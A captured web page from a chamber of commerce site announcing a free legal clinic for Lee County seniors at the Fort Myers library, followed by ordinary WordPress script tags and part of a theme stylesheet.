						<a class="em-a2c-google" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Law+at+the+Library&#038;dates=20240807T090000/20240807T120000&#038;details=Law+at+the+LibraryThe+Lee+County+Legal+Aid+Society+is+again+hosting+a+free+legal+clinic+for+area+seniors+in+need+of+no-cost%2C+limited+legal+advice+on+civil+matters%2C+including+how+to+cope+with+contractor+fraud+and+post-disaster+insurance+claims.%C2%A0The+session+is+scheduled+for+Wednesday%2C+Aug.+7%2C+from+9+a.m.+to+noon%2C+at+the+Fort+Myers+Regional+Library+meeting+room%2C+1651+Lee+St.%2C+Fort+Myers%2C+and+is+open+to+Lee+County+residents+ages+50+and+older.%C2%A0%C2%A0A+panel+of+local+attorneys+will+discuss+several+topics+in+civil+law+of+interest+to+seniors.%C2%A0Individuals+can+then+confer+with+a+volunteer+attorney+for+up+to+20+minutes+on+any+legal+issue%2C+excluding+criminal+casesAdvance+registration+is+required.+Participants+should+email+%3Ca+href%3D%22Nanci%40leecountylegalaid.org%E2%80%9D%22%3ENanci%40leecountylegalaid.org%3C%2Fa%3E+or+call+239.334.6118+and+provide+contact+information%2C+a+brief+description+of+the+legal+advice+being+sought%2C+and+any+relevant+documents.%C2%A0%C2%A0&#038;location=&#038;trp=false&#038;sprop=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F&#038;sprop=name:Above+Board+Chamber&#038;ctz=America%2FNew_York" target="_blank">Google Calendar</a>
						<a class="em-a2c-apple" href="webcal://www.aboveboardchamber.com/events/law-at-the-library-2/ical/" target="_blank">iCalendar</a>
						<a class="em-a2c-office" href="https://outlook.office.com/calendar/0/deeplink/compose?allday=false&#038;body=Law+at+the+LibraryThe+Lee+County+Legal+Aid+Society+is+again+hosting+a+free+legal+clinic+for+area+seniors+in+need+of+no-cost%2C+limited+legal+advice+on+civil+matters%2C+including+how+to+cope+with+contractor+fraud+and+post-disaster+insurance+claims.%C2%A0The+session+is+scheduled+for+Wednesday%2C+Aug.+7%2C+from+9+a.m.+to+noon%2C+at+the+Fort+Myers+Regional+Library+meeting+room%2C+1651+Lee+St.%2C+Fort+Myers%2C+and+is+open+to+Lee+County+residents+ages+50+and+older.%C2%A0%C2%A0A+panel+of+local+attorneys+will+discuss+several+topics+in+civil+law+of+interest+to+seniors.%C2%A0Individuals+can+then+confer+with+a+volunteer+attorney+for+up+to+20+minutes+on+any+legal+issue%2C+excluding+criminal+casesAdvance+registration+is+required.+Participants+should+email+%3Ca+href%3D%22Nanci%40leecountylegalaid.org%E2%80%9D%22%3ENanci%40leecountylegalaid.org%3C%2Fa%3E+or+call+239.334.6118+and+provide+contact+information%2C+a+brief+description+of+the+legal+advice+being+sought%2C+and+any+relevant+documents.%C2%A0%C2%A0&#038;location=&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2024-08-07T09%3A00%3A00-04%3A00&#038;enddt=2024-08-07T12%3A00%3A00-04%3A00&#038;subject=Law+at+the+Library" target="_blank">Office 365</a>
						<a class="em-a2c-outlook" href="https://outlook.live.com/calendar/0/deeplink/compose?allday=false&#038;body=Law+at+the+LibraryThe+Lee+County+Legal+Aid+Society+is+again+hosting+a+free+legal+clinic+for+area+seniors+in+need+of+no-cost%2C+limited+legal+advice+on+civil+matters%2C+including+how+to+cope+with+contractor+fraud+and+post-disaster+insurance+claims.%C2%A0The+session+is+scheduled+for+Wednesday%2C+Aug.+7%2C+from+9+a.m.+to+noon%2C+at+the+Fort+Myers+Regional+Library+meeting+room%2C+1651+Lee+St.%2C+Fort+Myers%2C+and+is+open+to+Lee+County+residents+ages+50+and+older.%C2%A0%C2%A0A+panel+of+local+attorneys+will+discuss+several+topics+in+civil+law+of+interest+to+seniors.%C2%A0Individuals+can+then+confer+with+a+volunteer+attorney+for+up+to+20+minutes+on+any+legal+issue%2C+excluding+criminal+casesAdvance+registration+is+required.+Participants+should+email+%3Ca+href%3D%22Nanci%40leecountylegalaid.org%E2%80%9D%22%3ENanci%40leecountylegalaid.org%3C%2Fa%3E+or+call+239.334.6118+and+provide+contact+information%2C+a+brief+description+of+the+legal+advice+being+sought%2C+and+any+relevant+documents.%C2%A0%C2%A0&#038;location=&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2024-08-07T09%3A00%3A00-04%3A00&#038;enddt=2024-08-07T12%3A00%3A00-04%3A00&#038;subject=Law+at+the+Library" target="_blank">Outlook Live</a>
					</div>
					
			</section>
	
			
		</section>

		<section class="em-item-meta-column">
			
			
			
			
		</section>
	</div>
</section>

<section class="em-event-content">
	<p>Law at the Library</p>
<p>The Lee County Legal Aid Society is again hosting a free legal clinic for area seniors in need of no-cost, limited legal advice on civil matters, including how to cope with contractor fraud and post-disaster insurance claims.<span data-ccp-props="”{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:360}”"> </span></p>
<p>The session is scheduled for Wednesday, Aug. 7, from 9 a.m. to noon, at the Fort Myers Regional Library meeting room, 1651 Lee St., Fort Myers, and is open to Lee County residents ages 50 and older.<span data-ccp-props="”{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:360}”"> </span></p>
<p><span data-contrast="”none”"> </span>A panel of local attorneys will discuss several topics in civil law of interest to seniors. <span data-ccp-props="”{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:360}”">Individuals can then confer with a volunteer attorney for up to 20 minutes on any legal issue, excluding criminal cases</span></p>
<p>Advance registration is required. Participants should email <a href="Nanci@leecountylegalaid.org”"><span data-ccp-charstyle="”Hyperlink”">Nanci@leecountylegalaid.org</span></a><span data-contrast="”none”"> or call 239.334.6118 and provide contact information, a brief description of the legal advice being sought, and any relevant documents. </span><span data-ccp-props="”{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:360}”"> </span></p>

</section>
	</div>
</div>
	            </div><!-- .entry-content -->
  
    <footer class="entry-footer">
                    </footer><!-- .entry-footer -->
</article><!-- #post-## -->                <div class="social-share"><h5>Share on</h5><a class="ss-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F" target="_blank"><i class="fa fa-facebook"></i> Facebook</a><a class="ss-tw" href="https://twitter.com/intent/tweet?text=Law%20at%20the%20Library&amp;url=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F" target="_blank"><i class="fa fa-twitter"></i> Twitter</a><a class="ss-gp" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F" target="_blank"><i class="fa fa-google-plus"></i> Google+</a><a class="ss-ln" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F&amp;title=Law%20at%20the%20Library" target="_blank"><i class="fa fa-linkedin"></i> Linkedin</a><a class="ss-pin" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.aboveboardchamber.com%2Fevents%2Flaw-at-the-library-2%2F&amp;media=&amp;description=Law%20at%20the%20Library" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i> Pinterest</a></div><!-- social share on footer -->
                 <!-- related posts -->
                <!-- author bio -->
                 <!-- comments -->
                  <nav class="navigation post-navigation">
    <h2 class="sr-only">Post navigation</h2>
    <ul class="pager">
      <li class="previous"><a href="https://www.aboveboardchamber.com/events/premier-mobile-health-services-back-to-school-fair-2/" rel="prev">Prev</a></li><li class="next"><a href="https://www.aboveboardchamber.com/events/citylead-swfl/" rel="next">Next</a></li>    </ul><!-- .nav-links -->
  </nav><!-- .navigation -->
  <!-- pagination -->
                                    </main><!-- #main -->
    </div><!-- #primary -->
</div> <!-- /.row -->
</div> <!-- /.content -->
	<div class="footer">
<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-lg-4 col-xs-12">
                <div class="copyright">
                    <p>&copy; 2025 Above Board Chamber | All rights reserved.</p>
                </div>
            </div>
            <!-- footer menu start -->
                                    <div class="col-md-6 col-lg-8 col-xs-12">
                                            <div class="social_media"> 
                                    <ul class="social">
                <li><a href="https://www.facebook.com/aboveboard" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="http://twitter.com/aboveboardFL" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="http://www.linkedin.com/company/2124895" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCYybU3PEvcmZuV5bNd5CP2A" target="_blank"><i class="fa fa-youtube"></i></a></li>
                            </ul> 
                                </div>
                            </div>
         <!-- footer menu end -->
        </div> <!-- .row end -->
    </div>  <!-- .container end-->
</footer>
<div id="back_top" class="back_top"><i class="fa fa-arrow-up"></i></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/avas-child\/*","\/wp-content\/themes\/avas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-clover-payments-checkout-block-style-css' href='https://www.aboveboardchamber.com/wp-content/plugins/clover-payments-for-woocommerce/build/index.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/www.aboveboardchamber.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.aboveboardchamber.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/misc.min.js" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" src="//www.aboveboardchamber.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aboveboardchamber.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/misc.min.js" id="misc-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/stats.min.js" id="stats-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/mega-menu.min.js" id="mega-menu-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/ajax-login.min.js" id="ajax-login-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/post-carousel.js" id="post-carousel-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/lightslider.min.js" id="lightslider-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/jquery.flipster.min.js" id="flipster-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/timeline.min.js" id="timeline-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/instagram.min.js" id="instagram-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/infinite-scroll.min.js" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/morphext.min.js" id="morphext-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/themes/avas/assets/js/load-more.js" id="load-more-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.aboveboardchamber.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" id="cn-form-ui-user-js-extra">
/* <![CDATA[ */
var cn_form = {"ajaxurl":"https:\/\/www.aboveboardchamber.com\/wp-admin\/admin-ajax.php","debug":"","strSubmitting":"Please wait, your submission is being processed.","strSubmitted":"Submission received.","strSubmittedMsg":"We will review and approve your submission soon."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aboveboardchamber.com/wp-content/plugins/connections-form/js/cn-form-user.js" id="cn-form-ui-user-js"></script>
<script type="text/javascript" src="//www.aboveboardchamber.com/wp-content/plugins/connections/assets/vendor/validation/jquery.validate.js" id="jquery-validate-js"></script>
<script type="text/javascript" src="//www.aboveboardchamber.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.jquery.min.js" id="jquery-chosen-min-js"></script>
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aboveboardchamber.com/wp-content/themes/avas/assets/css/misc.css
body_size: 56227
content:

.clearfix::before, .clearfix::after {
  content: " ";
  display: table;
  clear: both;
}
/* Common Styles for slider elements */
.bddex-testimonial-slider .slick-prev, .bddex-testimonial-slider .slick-next,
.bddex-team-slider .slick-prev, .bddex-team-slider .slick-next,
.bddex-logo-carousel .slick-prev, .bddex-logo-carousel .slick-next,
.bddex-post-carousel .slick-prev, .bddex-post-carousel .slick-next,
.bddex-product-carousel .slick-prev, .bddex-product-carousel .slick-next {
  border-radius: 3px;
  height: 30px;
  position: absolute;
  text-shadow: none;
  top: calc(50% - 15px);
  width: 30px;
}
.bddex-testimonial-slider .slick-prev::before, .bddex-testimonial-slider .slick-next::before,
.bddex-logo-carousel .slick-prev::before, .bddex-logo-carousel .slick-next::before,
.bddex-team-slider .slick-prev::before, .bddex-team-slider .slick-next::before,
.bddex-post-carousel .slick-prev::before, .bddex-post-carousel .slick-next::before,
.bddex-product-carousel .slick-prev::before, .bddex-product-carousel .slick-next::before {
  font-family: "FontAwesome";
  font-size: 20px;
  opacity: 0.75;
  text-align: center;
}
.bddex-testimonial-slider .slick-prev:hover::before, .bddex-testimonial-slider .slick-next:hover::before,
.bddex-logo-carousel .slick-prev:hover::before, .bddex-logo-carousel .slick-next:hover::before,
.bddex-team-slider .slick-prev:hover::before, .bddex-team-slider .slick-next:hover::before,
.bddex-post-carousel .slick-prev:hover::before, .bddex-post-carousel .slick-next:hover::before,
.bddex-product-carousel .slick-prev:hover::before, .bddex-product-carousel .slick-next:hover::before {
  opacity: 1;
}
.bddex-testimonial-slider .slick-prev::before,
.bddex-logo-carousel .slick-prev::before,
.bddex-team-slider .slick-prev::before,
.bddex-post-carousel .slick-prev::before,
.bddex-product-carousel .slick-prev::before {
  content: "\f104";
  padding-right: 3px;
}
.bddex-testimonial-slider .slick-next::before,
.bddex-logo-carousel .slick-next::before,
.bddex-team-slider .slick-next::before,
.bddex-post-carousel .slick-next::before,
.bddex-product-carousel .slick-next::before {
  content: "\f105";
  padding-left: 4px;
}
.bddex-testimonial-slider .slick-dots li button::before,
.bddex-logo-carousel .slick-dots li button::before,
.bddex-team-slider .slick-dots li button::before,
.bddex-post-carousel .slick-dots li button::before,
.bddex-product-carousel .slick-dots li button::before {
  font-size: 12px;
  opacity: 0.5;
}
.bddex-testimonial-slider .slick-dots li.slick-active button::before,
.bddex-logo-carousel .slick-dots li.slick-active button::before,
.bddex-team-slider .slick-dots li.slick-active button::before,
.bddex-post-carousel .slick-dots li.slick-active button::before,
.bddex-product-carousel .slick-dots li.slick-active button::before {
  font-size: 18px;
  opacity: 1;
}
.bddex-testimonial-slider .slick-prev,
.bddex-team-slider .slick-prev,
.bddex-logo-carousel .slick-prev,
.bddex-post-carousel .slick-prev,
.bddex-product-carousel .slick-prev {
  left: -50px;
}
.bddex-testimonial-slider .slick-next,
.bddex-team-slider .slick-next,
.bddex-logo-carousel .slick-next,
.bddex-post-carousel .slick-next,
.bddex-product-carousel .slick-next {
  right: -50px;
}
.bddex-testimonial-slider.nav-top-left .slick-prev,
.bddex-team-slider.nav-top-left .slick-prev,
.bddex-logo-carousel.nav-top-left .slick-prev,
.bddex-post-carousel.nav-top-left .slick-prev,
.bddex-product-carousel.nav-top-left .slick-prev {
  left: 10px;
  top: 20px;
}
.bddex-testimonial-slider.nav-top-left .slick-next,
.bddex-team-slider.nav-top-left .slick-next,
.bddex-logo-carousel.nav-top-left .slick-next,
.bddex-post-carousel.nav-top-left .slick-next,
.bddex-product-carousel.nav-top-left .slick-next {
  left: 45px;
  top: 20px;
}
.bddex-testimonial-slider.nav-top-right .slick-prev,
.bddex-team-slider.nav-top-right .slick-prev,
.bddex-logo-carousel.nav-top-right .slick-prev,
.bddex-post-carousel.nav-top-right .slick-prev,
.bddex-product-carousel.nav-top-right .slick-prev {
  left: auto;
  right: 45px;
  top: 20px;
}
.bddex-testimonial-slider.nav-top-right .slick-next,
.bddex-team-slider.nav-top-right .slick-next,
.bddex-logo-carousel.nav-top-right .slick-next,
.bddex-post-carousel.nav-top-right .slick-next,
.bddex-product-carousel.nav-top-right .slick-next {
  left: auto;
  right: 10px;
  top: 20px;
}
.bddex-testimonial-slider.nav-top-left, .bddex-testimonial-slider.nav-top-right,
.bddex-team-slider.nav-top-left, .bddex-team-slider.nav-top-right,
.bddex-logo-carousel.nav-top-left, .bddex-logo-carousel.nav-top-right,
.bddex-post-carousel.nav-top-left, .bddex-post-carousel.nav-top-right,
.bddex-product-carousel.nav-top-left, .bddex-product-carousel.nav-top-right {
  padding-top: 40px;
}
.bddex-testimonial-slider .slick-dots,
.bddex-team-slider .slick-dots,
.bddex-logo-carousel .slick-dots,
.bddex-post-carousel .slick-dots,
.bddex-product-carousel .slick-dots {
  bottom: -40px;
}
.bddex-testimonial-slider .slick-dotted.slick-slider,
.bddex-team-slider .slick-dotted.slick-slider,
.bddex-logo-carousel .slick-dotted.slick-slider,
.bddex-post-carousel .slick-dotted.slick-slider,
.bddex-product-carousel .slick-dotted.slick-slider{
  margin-bottom: 30px;
}
/**
 * Fancy Text Style
 */
.bddex-fancy-text-strings {
	display:inline-block;
}
.morphext > .animated {
    display: inline-block;
}

.typed-cursor {
	opacity: 1;
	-webkit-animation: blink_cursor 0.7s infinite;
	-moz-animation: blink_cursor 0.7s infinite;
	animation: blink_cursor 0.7s infinite;
}
@keyframes blink_cursor{
	0% { opacity:1; }
	50% { opacity:0; }
	100% { opacity:1; }
}
@-webkit-keyframes blink_cursor{
	0% { opacity:1; }
	50% { opacity:0; }
	100% { opacity:1; }
}
@-moz-keyframes blink_cursor{
	0% { opacity:1; }
	50% { opacity:0; }
	100% { opacity:1; }
}
/* Style 2 */
.bddex-fancy-text-container.style-2 {
  font-size: 24px;
}
.bddex-fancy-text-container.style-2 .bddex-fancy-text-strings {
  background: #ff5544;
  color: #fff;
  padding: 10px 25px;
}
/* Image Comparison Styles */

.bddex-img-comp-container {
    box-sizing: border-box;
    cursor: pointer;
    line-height: 0;
    margin: 0 auto;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.bddex-img-comp-container * {
    box-sizing: inherit
}

.bddex-img-comp-container::after,
.bddex-img-comp-container::before {
    box-sizing: inherit
}
.bddex-img-comp-container img, .bddex-img-comp-container picture > img {
	max-width: none !important;
}
.bddex-img-comp-container>img,
.bddex-img-comp-container>picture>img {
    display: block;
    width: 100%
}

.bddex-img-comp-container>div:first-child,
picture .bddex-img-comp-container>div {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 50%
}
.cocoen-drag {
    background: #fff;
    bottom: 0;
    cursor: ew-resize;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px
}
.cocoen-drag::before {
    border: 3px solid #fff;
    content: '';
    height: 30px;
    left: 50%;
    margin-left: -7px;
    margin-top: -18px;
    position: absolute;
    top: 50%;
    width: 14px
}
/* Lightbox/Modal Styles */
.bddex-lightbox-open-button {
	cursor: pointer;
	display: inline-block;
	background: #333;
	color: #fff;
	line-height: 1;
	padding: 15px 25px;
	margin-top: 15px;
	-webkit-transition: all 0.15s linear;
	transition: all 0.15s linear;

}
.bddex-lightbox-open-button:focus {
	outline: none;
}

.bddex-lightbox-container {
  margin: 0 auto;
  padding: 20px;
}
.bddex-iframe-container {
  width: 100%;
  height: 0;
  padding-top: 56.25%;
  overflow: auto;
  pointer-events: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-overflow-scrolling: touch;
}
.bddex-iframe-container iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0,0,0,.6);
  background: #000;
}
.lity-wrap {
  overflow-y: auto;
}
.bddex-lightbox-popup .lity-content::after {
  box-shadow: none;
}
.bddex-lightbox-popup.lity {
  background-color: rgba(0, 0, 0, 0.75);
}
.lity-close.bddex-lightbox-close {
  opacity: 0.9;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.lity-close.bddex-lightbox-close:hover {
  opacity: 1;
}
.lity .lity-close, .lity-close.bddex-lightbox-close, .lity-close.bddex-lightbox-close:hover {
  height: 50px;
  width: 50px;
  font-size: 40px;
  right: 20px;
  top: 20px;
  text-shadow: none;
}
.overlay-disabled .bddex-lightbox-close, .overlay-disabled .bddex-lightbox-close:hover {
  background-color: #fff;
  color: #333;
  position: absolute;
  width: 30px;
  height: 30px;
  text-shadow: none;
  font-size: 21px;
  border-radius: 50%;
  right: -15px;
  top: -15px;
  line-height: 1;
}
.overlay-disabled .bddex-lightbox-container {
  -webkit-box-shadow: 0 1px 5px 0 rgba(0,0,0,0.15),0 1px 10px 0 rgba(0,0,0,0.10);
          box-shadow: 0 1px 5px 0 rgba(0,0,0,0.15),0 1px 10px 0 rgba(0,0,0,0.10);
}
/* Interactive Promo Styles */
.bddex-interactive-promo {
  list-style: outside none none;
  margin: 0 auto;
  max-width: 100%;
  position: relative;
  text-align: center;
}
/* Common style */
.bddex-interactive-promo figure {
  position: relative;
  overflow: hidden;
  margin: 10px 0;
  width: 100%;
  text-align: center;
  cursor: pointer;
  background-color: #3085a3;
}
.bddex-interactive-promo figure img {
  position: relative;
  display: block;
  max-width: 100%;
  opacity: 0.8;
}
.bddex-interactive-promo figure figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.bddex-interactive-promo figure figcaption h2 {
  font-size: 1.25em;
}
.bddex-interactive-promo figure figcaption::before,
.bddex-interactive-promo figure figcaption::after {
  pointer-events: none;
}
.bddex-interactive-promo figure figcaption,
.bddex-interactive-promo figure figcaption > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.bddex-interactive-promo figure figcaption > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.elementor-editor-active .bddex-interactive-promo figure figcaption > a {
  z-index: 1;
}

.bddex-interactive-promo figure h2 {
  font-weight: bolder;
}
.bddex-interactive-promo figure h2 span {
  font-weight: 800;
}
.bddex-interactive-promo figure h2,
.bddex-interactive-promo figure p {
  margin: 0;
}
.bddex-interactive-promo figure p {
  letter-spacing: 1px;
  font-size: 62.5%;
}
/***** Lily *****/
figure.effect-lily img {
  max-width: none;
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px,0, 0);
  transform: translate3d(-40px,0,0);
}
figure.effect-lily figcaption {
  text-align: left;
}

figure.effect-lily figcaption > div {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  height: 50%;
}

figure.effect-lily h2,
figure.effect-lily p {
  -webkit-transform: translate3d(0,40px,0);
  transform: translate3d(0,40px,0);
}

figure.effect-lily h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}

figure.effect-lily p {
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover img,
figure.effect-lily:hover p {
  opacity: 1;
}

figure.effect-lily:hover img,
figure.effect-lily:hover h2,
figure.effect-lily:hover p {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

figure.effect-lily:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}

/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effect-sadie figcaption::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
  background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0,50%,0);
  transform: translate3d(0,50%,0);
}

figure.effect-sadie h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
}

figure.effect-sadie figcaption::before,
figure.effect-sadie p {
